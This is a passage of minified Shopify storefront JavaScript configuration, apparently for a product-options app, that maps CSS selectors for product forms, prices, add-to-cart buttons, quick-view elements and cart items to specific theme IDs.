.grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }if (Shopify.theme.id == 143633187042) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }if (Shopify.theme.id == 144423387362) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview 